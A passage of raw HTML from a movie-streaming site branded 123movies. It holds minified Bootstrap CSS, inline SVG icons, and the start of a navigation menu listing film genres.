var(--bs-navbar-toggler-focus-width);outline:0;text-decoration:none}.navbar-dark{--bs-navbar-color:hsla(0,0%,100%,.55);--bs-navbar-hover-color:hsla(0,0%,100%,.75);--bs-navbar-disabled-color:hsla(0,0%,100%,.25);--bs-navbar-active-color:#fff;--bs-navbar-brand-color:#fff;--bs-navbar-brand-hover-color:#fff;--bs-navbar-toggler-border-color:hsla(0,0%,100%,.1)}.navbar-dark{--bs-navbar-toggler-icon-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.card{--bs-card-spacer-y:1rem;--bs-card-spacer-x:1rem;--bs-card-title-spacer-y:0.5rem;--bs-card-title-color: ;--bs-card-subtitle-color: ;--bs-card-border-width:var(--bs-border-width);--bs-card-border-color:var(--bs-border-color-translucent);--bs-card-border-radius:var(--bs-border-radius);--bs-card-box-shadow: ;--bs-card-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-card-cap-padding-y:0.5rem;--bs-card-cap-padding-x:1rem;--bs-card-cap-bg:rgba(var(--bs-body-color-rgb),0.03);--bs-card-cap-color: ;--bs-card-height: ;--bs-card-color: ;--bs-card-bg:none;--bs-card-img-overlay-padding:1rem;--bs-card-group-margin:0.75rem;color:#eaeaea;display:flex;flex-direction:column;height:var(--bs-card-height);min-width:0;position:relative;word-wrap:break-word;background-clip:border-box;background-color:var(--bs-card-bg);border:var(--bs-card-border-width) solid var(--bs-card-border-color);border-radius:var(--bs-card-border-radius)}.card>.list-group{border-bottom:inherit;border-top:inherit}.card>.list-group:first-child{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius);border-top-width:0}.card>.list-group:last-child{border-bottom-left-radius:var(--bs-card-inner-border-radius);border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-width:0}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{color:var(--bs-card-color);flex:1 1 auto;padding:var(--bs-card-spacer-y) var(--bs-card-spacer-x)}.card-title{color:var(--bs-card-title-color);margin-bottom:var(--bs-card-title-spacer-y)}.card-header{background-color:var(--bs-card-cap-bg);border-bottom:var(--bs-card-border-width) solid var(--bs-card-border-color);color:var(--bs-card-cap-color);margin-bottom:0;padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x)}.card-header:first-child{border-radius:var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0}.card-footer{background-color:var(--bs-card-cap-bg);border-top:var(--bs-card-border-width) solid var(--bs-card-border-color);color:var(--bs-card-cap-color);padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x)}.card-footer:last-child{border-radius:0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius)}.card-img-top{width:100%}.card-img-top{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.breadcrumb{--bs-breadcrumb-padding-x:0;--bs-breadcrumb-padding-y:0;--bs-breadcrumb-margin-bottom:1rem;--bs-breadcrumb-bg: ;--bs-breadcrumb-border-radius: ;--bs-breadcrumb-divider-color:var(--bs-secondary-color);--bs-breadcrumb-item-padding-x:0.5rem;--bs-breadcrumb-item-active-color:var(--bs-secondary-color);background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius);display:flex;flex-wrap:wrap;font-size:var(--bs-breadcrumb-font-size);list-style:none;margin-bottom:var(--bs-breadcrumb-margin-bottom);padding:var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x)}.breadcrumb-item+.breadcrumb-item{padding-left:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item+.breadcrumb-item:before{color:var(--bs-breadcrumb-divider-color);content:"/";float:left;padding-right:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item.active{color:var(--bs-breadcrumb-item-active-color)}.badge{--bs-badge-padding-x:0.65em;--bs-badge-padding-y:0.35em;--bs-badge-font-size:0.75em;--bs-badge-font-weight:700;--bs-badge-color:#fff;--bs-badge-border-radius:var(--bs-border-radius);border-radius:var(--bs-badge-border-radius);color:var(--bs-badge-color);display:inline-block;font-size:var(--bs-badge-font-size);font-weight:var(--bs-badge-font-weight);line-height:1;padding:var(--bs-badge-padding-y) var(--bs-badge-padding-x);text-align:center;vertical-align:baseline;white-space:nowrap}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}@keyframes a{0%{background-position-x:var(--bs-progress-height)}}.list-group{--bs-list-group-color:var(--bs-body-color);--bs-list-group-bg:none;--bs-list-group-border-color:var(--bs-border-color);--bs-list-group-border-width:var(--bs-border-width);--bs-list-group-border-radius:var(--bs-border-radius);--bs-list-group-item-padding-x:1rem;--bs-list-group-item-padding-y:0.5rem;--bs-list-group-action-color:var(--bs-secondary-color);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:#00acc1;--bs-list-group-action-active-color:var(--bs-body-color);--bs-list-group-action-active-bg:var(--bs-secondary-bg);--bs-list-group-disabled-color:var(--bs-secondary-color);--bs-list-group-disabled-bg:none;--bs-list-group-active-color:#fff;--bs-list-group-active-bg:#00acc1;--bs-list-group-active-border-color:#00acc1;border-radius:var(--bs-list-group-border-radius);display:flex;flex-direction:column;margin-bottom:0;padding-left:0}.list-group-item{background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width) solid var(--bs-list-group-border-color);color:var(--bs-list-group-color);display:block;padding:var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);position:relative}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{background-color:var(--bs-list-group-disabled-bg);color:var(--bs-list-group-disabled-color);pointer-events:none}.list-group-item.active{background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color);color:var(--bs-list-group-active-color);z-index:2}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{border-top-width:var(--bs-list-group-border-width);margin-top:calc(var(--bs-list-group-border-width)*-1)}.list-group-item-action{color:var(--bs-list-group-action-color);text-align:inherit;width:100%}.list-group-item-action:not(.active):focus,.list-group-item-action:not(.active):hover{background-color:var(--bs-list-group-action-hover-bg);color:var(--bs-list-group-action-hover-color);text-decoration:none;z-index:1}.list-group-item-action:not(.active):active{background-color:var(--bs-list-group-action-active-bg);color:var(--bs-list-group-action-active-color)}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 var(--bs-list-group-border-width)}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.btn-close{--bs-btn-close-color:#000;--bs-btn-close-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414'/%3E%3C/svg%3E");--bs-btn-close-opacity:0.5;--bs-btn-close-hover-opacity:0.75;--bs-btn-close-focus-shadow:0 0 0 0.25rem rgba(0,172,193,.25);--bs-btn-close-focus-opacity:1;--bs-btn-close-disabled-opacity:0.25;background:transparent var(--bs-btn-close-bg) center/1em auto no-repeat;border:0;border-radius:.2rem;box-sizing:content-box;height:1em;opacity:var(--bs-btn-close-opacity);padding:.25em;width:1em}.btn-close,.btn-close:hover{color:var(--bs-btn-close-color)}.btn-close:hover{opacity:var(--bs-btn-close-hover-opacity);text-decoration:none}.btn-close:focus{box-shadow:var(--bs-btn-close-focus-shadow);opacity:var(--bs-btn-close-focus-opacity);outline:0}.btn-close.disabled,.btn-close:disabled{opacity:var(--bs-btn-close-disabled-opacity);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}:root{--bs-btn-close-filter: }.modal{--bs-modal-zindex:1055;--bs-modal-width:500px;--bs-modal-padding:1rem;--bs-modal-margin:0.5rem;--bs-modal-color:var(--bs-body-color);--bs-modal-bg:var(--bs-body-bg);--bs-modal-border-color:var(--bs-border-color-translucent);--bs-modal-border-width:var(--bs-border-width);--bs-modal-border-radius:var(--bs-border-radius-lg);--bs-modal-box-shadow:var(--bs-box-shadow-sm);--bs-modal-inner-border-radius:calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-modal-header-padding-x:1rem;--bs-modal-header-padding-y:1rem;--bs-modal-header-padding:1rem 1rem;--bs-modal-header-border-color:var(--bs-border-color);--bs-modal-header-border-width:var(--bs-border-width);--bs-modal-title-line-height:1.5;--bs-modal-footer-gap:0.5rem;--bs-modal-footer-bg: ;--bs-modal-footer-border-color:var(--bs-border-color);--bs-modal-footer-border-width:var(--bs-border-width);display:none;height:100%;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;width:100%;z-index:var(--bs-modal-zindex)}.modal-dialog{margin:var(--bs-modal-margin);pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-backdrop{--bs-backdrop-zindex:1050;--bs-backdrop-bg:#000;--bs-backdrop-opacity:0.5;background-color:var(--bs-backdrop-bg);height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:var(--bs-backdrop-zindex)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:var(--bs-backdrop-opacity)}.modal-body{flex:1 1 auto;padding:var(--bs-modal-padding);position:relative}:root{--bs-carousel-indicator-active-bg:#fff;--bs-carousel-caption-color:#fff;--bs-carousel-control-icon-filter: }@keyframes b{to{transform:rotate(1turn)}}@keyframes c{0%{transform:scale(0)}50%{opacity:1;transform:none}}.offcanvas{--bs-offcanvas-zindex:1045;--bs-offcanvas-width:400px;--bs-offcanvas-height:30vh;--bs-offcanvas-padding-x:1rem;--bs-offcanvas-padding-y:1rem;--bs-offcanvas-color:var(--bs-body-color);--bs-offcanvas-bg:var(--bs-body-bg);--bs-offcanvas-border-width:var(--bs-border-width);--bs-offcanvas-border-color:var(--bs-border-color-translucent);--bs-offcanvas-box-shadow:var(--bs-box-shadow-sm);--bs-offcanvas-transition:transform 0.3s ease-in-out;--bs-offcanvas-title-line-height:1.5}.offcanvas{background-clip:padding-box;background-color:var(--bs-offcanvas-bg);bottom:0;color:var(--bs-offcanvas-color);display:flex;flex-direction:column;max-width:100%;outline:0;position:fixed;transition:var(--bs-offcanvas-transition);visibility:hidden;z-index:var(--bs-offcanvas-zindex)}.offcanvas.offcanvas-end{border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);right:0;top:0;transform:translateX(100%);width:var(--bs-offcanvas-width)}.offcanvas.show:not(.hiding),.offcanvas.showing{transform:none}.offcanvas.hiding,.offcanvas.show,.offcanvas.showing{visibility:visible}.offcanvas-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1040}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{align-items:center;display:flex;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)}.offcanvas-header .btn-close{margin-bottom:calc(var(--bs-offcanvas-padding-y)*-.5);margin-left:auto;margin-right:calc(var(--bs-offcanvas-padding-x)*-.5);margin-top:calc(var(--bs-offcanvas-padding-y)*-.5);padding:calc(var(--bs-offcanvas-padding-y)*.5) calc(var(--bs-offcanvas-padding-x)*.5)}.offcanvas-title{line-height:var(--bs-offcanvas-title-line-height);margin-bottom:0}.offcanvas-body{flex-grow:1;overflow-y:auto;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)}.placeholder{background-color:currentcolor;cursor:wait;display:inline-block;min-height:1em;opacity:.5;vertical-align:middle}.placeholder.btn:before{content:"";display:inline-block}@keyframes d{50%{opacity:.2}}@keyframes e{to{-webkit-mask-position:-200% 0;mask-position:-200% 0}}.text-bg-primary{background-color:#00acc1!important;color:#000!important}.text-bg-warning{background-color:#ffc107!important;color:#000!important}.text-bg-light{background-color:#eaeaea!important;color:#000!important}.text-bg-dark{background-color:#16181e!important;color:#fff!important}.ratio{position:relative;width:100%}.ratio:before{content:"";display:block;padding-top:var(--bs-aspect-ratio)}.ratio>*{height:100%;left:0;position:absolute;top:0;width:100%}.ratio-16x9{--bs-aspect-ratio:56.25%}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.float-start{float:left!important}.float-end{float:right!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-flex{display:flex!important}.d-none{display:none!important}.shadow{box-shadow:0 0 5px rgba(0,0,0,.3)!important}.position-relative{position:relative!important}.border{border:1px solid #dee2e6!important}.border-0{border:0!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-light{--bs-border-opacity:1;border-color:rgba(234,234,234,var(--bs-border-opacity))!important}.h-100{height:100%!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.align-items-center{align-items:center!important}.m-0{margin:0!important}.my-3{margin-bottom:1rem!important;margin-top:1rem!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.me-1{margin-right:.25rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.p-0{padding:0!important}.p-2{padding:.5rem!important}.px-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-3{padding-left:1rem!important;padding-right:1rem!important}.py-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-3{padding-bottom:1rem!important;padding-top:1rem!important}.pt-3{padding-top:1rem!important}.pb-3{padding-bottom:1rem!important}.ps-2{padding-left:.5rem!important}.gap-2{gap:.5rem!important}.fs-4{font-size:1.5rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.text-center{text-align:center!important}.text-light{--bs-text-opacity:1;color:rgba(234,234,234,var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(255,255,255,var(--bs-text-opacity))!important}.bg-primary{--bs-bg-opacity:1;background-color:rgba(0,172,193,var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(22,24,30,var(--bs-bg-opacity))!important}.bg-darker{--bs-bg-opacity:1;background-color:rgba(17,17,17,var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.rounded{border-radius:.2rem!important}.fa-secondary{opacity:.4}header .nav-item .nav-link{color:#eaeaea;font-weight:600;text-transform:uppercase}header .nav-item .nav-link:hover{color:#00acc1}header .nav-item .nav-link.active{border-bottom:3px solid #00acc1;color:#00acc1}.search-icon{opacity:.75;stroke-width:1.6}.footer-brand{width:auto}.footer-link-head{font-size:1rem;font-weight:700}footer a{color:#ccc}.list-rel .poster:before{content:url(/img/play.svg);height:auto;left:calc(50% - 30px);opacity:0;position:absolute;top:calc(50% - 30px);width:70px;z-index:6}.list-rel .poster:after{background:rgba(0,0,0,.6);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.list-rel .shadow:hover{box-shadow:0 0 10px rgba(0,0,0,.8)!important}.poster{display:block;min-height:100%;overflow:hidden;position:relative}.cover:hover:after,.cover:hover:before,.poster:hover:after,.poster:hover:before{opacity:1;transition:all .2s ease-in-out}.cover:after,.poster:after{background:rgba(0,0,0,.6);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.cover{position:relative;width:100%}.cover:before{content:url(/img/play.svg);left:calc(50% - 50px);top:calc(50% - 50px);width:100px;z-index:6}.cover:before,.item-title{height:auto;position:absolute}.item-title{background:linear-gradient(180deg,transparent,rgba(0,0,0,.65) 28%,rgba(0,0,0,.65));bottom:0;left:0;padding:5px;text-align:center;width:100%;z-index:1}.mlbe{background:#00acc1;border-radius:50%;color:#fff;font-size:10px;height:40px;line-height:1em;padding-top:8px;right:10px;text-align:center;text-shadow:0 0 2px rgba(0,0,0,.3);text-transform:uppercase;top:10px;width:40px}.mlbe,.mlbq{position:absolute}.mlbq{background:#ffc107;border-radius:3px;color:#222;font-size:11px;height:auto;line-height:normal;padding:4px 6px;right:8px;top:8px;width:auto;z-index:4}.mlbe i,.mlbq{font-weight:700}.mlbe i{display:block;font-size:16px;font-style:normal;margin-top:2px}.list-title{background:#00acc1;border-radius:.2rem;color:#111;display:inline-block;font-weight:600;padding:.5rem 1rem}.search-res{box-shadow:0 0 5px rgba(0,0,0,.3);margin-top:2.7rem;position:absolute;width:100%;z-index:10}.tags a:before{content:"#"}#eps-list{display:block;overflow-y:scroll;position:relative}.lazy{block-size:auto;max-inline-size:100%}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}@media (min-width:576px){.row-cols-sm-4>*{flex:0 0 auto;width:25%}.modal{--bs-modal-margin:1.75rem;--bs-modal-box-shadow:var(--bs-box-shadow)}.modal-dialog{margin-left:auto;margin-right:auto;max-width:var(--bs-modal-width)}}@media (min-width:768px){.container-md{max-width:720px}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}}@media (min-width:992px){.container-md{max-width:960px}.row-cols-lg-6>*{flex:0 0 auto;width:16.66666667%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-left:var(--bs-navbar-nav-link-padding-x);padding-right:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas{background-color:transparent!important;border:0!important;flex-grow:1;height:auto!important;position:static;transform:none!important;transition:none;visibility:visible!important;width:auto!important;z-index:auto}.navbar-expand-lg .offcanvas .offcanvas-header{display:none}.navbar-expand-lg .offcanvas .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}.d-lg-block{display:block!important}.w-lg-25{width:25%!important}.me-lg-5{margin-right:3rem!important}.mb-lg-0{margin-bottom:0!important}header .dropdown-menu{border-top:2px solid #00acc1;-moz-column-count:4;column-count:4}}@media (min-width:1200px){.container-md{max-width:1140px}.list-rel>*{flex:0 0 auto;width:16.66666667%}}@media (min-width:1400px){.container-md,.container-xxl{max-width:1320px}.col-xxl-10{flex:0 0 auto;width:83.33333333%}}@media (min-width:1600px){.container-md,.container-xxl,.container-xxxl{max-width:1560px}}@media (max-width:767.98px){.cover:before{left:calc(50% - 40px);top:calc(50% - 40px);width:80px}}@media (max-width:991.98px){header .dropdown-menu{border-top:2px solid #00acc1;-moz-column-count:3;column-count:3}}@media (prefers-reduced-motion:reduce){.form-control{transition:none}.form-control::file-selector-button{transition:none}.btn,.fade,.nav-link,.navbar-toggler{transition:none}.modal.fade .modal-dialog{transition:none}.offcanvas{transition:none}}</style></head><body><svg class="d-none"><symbol id="navbtn" viewBox="0 0 512 512"><path class="fa-primary" d="M416 128H32C14.33 128 0 113.7.0 96 0 78.33 14.33 64 32 64H416c17.7.0 32 14.33 32 32 0 17.7-14.3 32-32 32zm0 320H32c-17.67.0-32-14.3-32-32s14.33-32 32-32H416c17.7.0 32 14.3 32 32s-14.3 32-32 32z"/><path class="fa-secondary" d="M0 256c0-17.7 14.33-32 32-32H416c17.7.0 32 14.3 32 32s-14.3 32-32 32H32c-17.67.0-32-14.3-32-32z"/></symbol><symbol id="search-icon" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8.0 45.3s-32.8 12.5-45.3.0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9.0 208S93.1.0 208 0 416 93.1 416 208zM208 352c79.5.0 144-64.5 144-144S287.5 64 208 64 64 128.5 64 208s64.5 144 144 144z"/></symbol><symbol id="reset-icon" viewBox="0 0 320 512"><path d="M310.6 150.6c12.5-12.5 12.5-32.8.0-45.3s-32.8-12.5-45.3.0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3.0s-12.5 32.8.0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8.0 45.3s32.8 12.5 45.3.0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3.0s12.5-32.8.0-45.3L205.3 256 310.6 150.6z"/></symbol><symbol id="play-btn" viewBox="0 0 512 512"><path fill="#00acc1" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm115.7 272-176 101c-15.8 8.8-35.7-2.5-35.7-21V152c0-18.4 19.8-29.8 35.7-21l176 107c16.4 9.2 16.4 32.9.0 42z"/><path fill="#eaeaea" d="M371.7 280l-176 101c-15.8 8.8-35.7-2.5-35.7-21V152c0-18.4 19.8-29.8 35.7-21l176 107c16.4 9.2 16.4 32.9.0 42z"/></symbol><symbol id="logo" viewBox="0 0 512 81.7"><path fill="#00acc1" d="m308.3 8.5 7.3 2.7c.6.2 1.1 1 1.1 1.7s-.6 1.3-1.1 1.6l-7.3 2.7-2.7 7.3c-.2.7-1 1.2-1.7 1.2s-1.4-.5-1.6-1.2l-2.7-7.3-7.3-2.7c-.7-.3-1.1-1-1.1-1.6-.2-.8.3-1.5 1.1-1.7l7.3-2.7 2.7-7.3c.3-.6 1-1 1.6-1a2 2 0 011.7 1l2.7 7.3zm-8.4 21.2c2 2 2 5.3.0 7.2l-.5.5a33.2 33.2.0 11-20-20l.5-.4c2-2 5.2-2 7.2.0l12.8 12.7zm-31.9 1c1.6.0 2.6-1 2.6-2.5.0-1.4-1-2.5-2.6-2.5h-1.3A21.8 21.8.0 00245 47.4v1.3c0 1.4 1.3 2.5 2.6 2.5 1.6.0 2.5-1.1 2.5-2.5v-1.3c0-9.2 7.6-16.6 16.6-16.6h1.3z"/><path fill="#eaeaea" d="M34.7 20.3h-13a18.4 18.4.0 01-7.4 10c-3.3 2-7.4 3-12.3 3.2L0 45h13.3l-6 33.6h17l10.4-58.4z"/><path fill="#eaeaea" d="m93.6 78.7 2.4-14H69.3c1.3-.7 3.5-2 6.9-3.7l6-3.2 1.3-.8 6.4-3.6a33 33 0 004.8-3.6c1.5-1.4 2.8-3 3.9-4.8 1-1.8 1.8-3.8 2.2-6.1l.3-3.7a13 13 0 00-6-11.4c-1.8-1.2-4-2.1-6.4-2.7-2.4-.6-5-.8-7.8-.8-7.7.0-14 1.9-19 5.7a28.8 28.8.0 00-9.6 18h15.3c.5-3.2 1.6-5.8 3.2-7.9 1.7-2 4-3.1 7-3.1 1.7.0 3.1.4 4.3 1.3s1.8 2 1.8 3.5v.5l-.1.5c-.5 2.6-1.9 5-4.2 6.9-2.3 2-6 4.3-10.7 7-3 1.9-5.7 3.5-7.8 5a62 62 0 00-6.3 4.6c-2.8 2.5-5 5-6.6 7.7a21.9 21.9.0 00-3 8.7h48.4z"/><path fill="#eaeaea" d="M101.4 58.7a27 27 0 00-.5 5c0 5.2 1.9 9.3 5.5 12 3.7 2.8 8.5 4.2 14.6 4.2 8 0 14.5-1.7 19.6-5.2a21.7 21.7.0 009.7-17.5c0-4.5-2.1-7.7-6.4-9.5 4.9-2.2 7.8-6 8.7-11.3.2-1 .2-2 .2-2.8.0-4.1-1.7-7.4-5.1-9.8a24.8 24.8.0 00-14.4-3.5c-3 0-6 .3-9 1-2.8.8-5.4 2-7.8 3.5a22.7 22.7.0 00-9.8 14.3H122c.6-2 1.7-3.4 3.2-4.5 1.5-1 3.3-1.6 5.4-1.6a8 8 0 014.2 1c1.1.7 1.7 1.8 1.7 3.2v.9a6 6 0 01-3.4 4.6 14 14 0 01-6.4 1.4h-1.5l-1.8 10 3.8.1c1 0 2 .3 2.9.6.9.3 1.6.8 2.1 1.5.6.6.9 1.5.9 2.7l-.2 1.5a7.5 7.5.0 01-2.8 4.7 9 9 0 01-6 2c-2.6.0-4.5-.8-5.7-2.3-.8-1-1.2-2.4-1.2-4 0-.7.0-1.4.2-2.2h-16z"/><path fill="#00acc1" d="m171.8 78.7 3.5-20 1.2-9.1.8-8.7h.1l4 37.8h13.4l17.4-37.8h.2l-2.8 10.7-1.9 9.1-3.2 18h17.3l10.4-58.9h-23.3l-16.8 36.7-4-36.7h-23.3l-10.3 58.9z"/><path fill="#00acc1" d="M317.5 78.4h19.4l30.8-58.9h-19.5l-17.6 39.2-3.4-39.2h-19.4z"/><path fill="#00acc1" d="M384.7 78.4 395 19.5h-19.2l-10.4 58.9z"/><path fill="#00acc1" d="m446.3 78.4 2.4-13.8h-29.8l1.6-9.2h24.3l2.4-13.7h-24.3l1.5-8.5h28.7l2.4-13.7h-47.9l-10.4 58.9z"/><path fill="#00acc1" d="M512 36.6c0-2.8-.4-5.3-1.2-7.6-.8-2.2-2.1-4.2-3.9-5.8-1.7-1.7-4-3-6.8-3.9a33 33 0 00-10-1.3c-7.6.0-14 1.6-19.3 4.8a19.6 19.6.0 00-9.5 14L461 40a12 12 0 006.3 11c1.8 1.2 3.8 2 5.7 2.7l7.5 2c3.6 1 6.2 1.8 7.8 2.5s2.5 1.8 2.5 3.1v.3l-.1.3c-.2 1.4-1.1 2.4-2.7 3.2a14 14 0 01-6 1.1c-2.2.0-4-.4-5.3-1.4a5.4 5.4.0 01-2.4-4.7H456c-.2.8-.2 1.6-.2 2.3a15.2 15.2.0 006 12.3c2 1.6 4.4 2.9 7.2 3.8 2.9.9 6 1.3 9.6 1.3 8.3.0 15.3-1.7 21-5.1 5.5-3.5 8.9-8.5 10-15.2.3-1 .4-2 .4-3 0-2.5-.6-4.6-1.7-6.4a13.7 13.7.0 00-4.5-4.3c-1.9-1.1-3.8-2-5.7-2.6-2-.7-4.4-1.4-7.5-2.2-3.6-1-6.3-1.8-8-2.5-1.6-.7-2.5-1.8-2.5-3.1l.1-.4V35c.4-2.3 2.6-3.4 6.7-3.4 2 0 3.7.4 4.8 1 1.4 1 2 2.2 2 4.1H512z"/></symbol></svg><header class="container-fluid text-bg-dark shadow"><nav class="navbar navbar-dark navbar-expand-lg p-0"><div class=container-xxl><a class="navbar-brand me-lg-5" href=https://123moviesfun.is/><svg class="logo-nav" width="187" height="49" aria-hidden="false"><title>123movies</title><use xlink:href="#logo"/></svg>
</a><button class=navbar-toggler type=button data-bs-toggle=offcanvas data-bs-target=#navtop aria-controls=navtop aria-expanded=false aria-label=Navbar><svg class="navbtn" width="20" height="20" aria-hidden="true"><use xlink:href="#navbtn"/></svg></button><div class="offcanvas offcanvas-end text-bg-dark" id=navtop><div class="offcanvas-header bg-darker py-1"><div class=offcanvas-title id=offcanvasNavbarLabel><svg class="logo-nav" width="187" height="49" aria-hidden="false"><use xlink:href="#logo"/></svg></div><button type=button class=btn-close data-bs-dismiss=offcanvas aria-label=Close></button></div><div class=offcanvas-body><ul class="navbar-nav me-auto mb-2 mb-lg-0"><li class=nav-item><a class=nav-link href=https://123moviesfun.is/home/>Home</a></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href=# role=button data-bs-toggle=dropdown aria-expanded=false>Genres</a><ul class="dropdown-menu p-2 shadow"><li><a href=https://123moviesfun.is/genre/action/ class=dropdown-item title=Action>Action</a></li><li><a href=https://123moviesfun.is/genre/action-adventure/ class=dropdown-item title="Action & Adventure">Action & Adventure</a></li><li><a href=https://123moviesfun.is/genre/adventure/ class=dropdown-item title=Adventure>Adventure</a></li><li><a href=https://123moviesfun.is/genre/animation/ class=dropdown-item title=Animation>Animation</a></li><li><a href=https://123moviesfun.is/genre/biography/ class=dropdown-item title=Biography>Biography</a></li><li><a href=https://123moviesfun.is/genre/comedy/ class=dropdown-item title=Comedy>Comedy</a></li><li><a href=https://123moviesfun.is/genre/comedy/ class=dropdown-item title="Comedy ">Comedy</a></li><li><a href=https://123moviesfun.is/genre/costume/ class=dropdown-item title=Costume>Costume</a></li><li><a href=https://123moviesfun.is/genre/crime/ class=dropdown-item title=Crime>Crime</a></li><li><a href=https://123moviesfun.is/genre/documentary/ class=dropdown-item title=Documentary>Documentary</a></li><li><a href=https://123moviesfun.is/genre/drama/ class=dropdown-item title=Drama>Drama</a></li><li><a href=https://123moviesfun.is/genre/family/ class=dropdown-item title=Family>Family</a></li><li><a href=https://123moviesfun.is/genre/fantasy/ class=dropdown-item title=Fantasy>Fantasy</a></li><li><a href=https://123moviesfun.is/genre/film-noir/ class=dropdown-item title=Film-Noir>Film-Noir</a></li><li><a href=https://123moviesfun.is/genre/game-show/ class=dropdown-item title=Game-Show>Game-Show</a></li><li><a href=https://123moviesfun.is/genre/history/ class=dropdown-item title=History>History</a></li><li><a href=https://123moviesfun.is/genre/horror/ class=dropdown-item title=Horror>Horror</a></li><li><a href=https://123moviesfun.is/genre/jen-statsky/ class=dropdown-item title="Jen Statsky">Jen Statsky</a></li><li><a href=https://123moviesfun.is/genre/kungfu/ class=dropdown-item title=Kungfu>Kungfu</a></li><li><a 